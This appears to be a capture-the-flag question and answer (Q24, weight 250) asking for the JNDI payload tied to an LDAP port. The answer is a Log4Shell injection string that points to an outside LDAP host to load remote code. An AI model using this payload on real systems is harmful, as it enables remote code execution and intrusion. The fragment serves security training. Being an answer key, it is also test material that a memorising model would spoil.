 Q24 What is the JNDI payload that is connected to the LDAP port?
Weight : 250 | Solved : 720
{foo=${jndi:ldap://192.168.1.10:1389/Exploit}}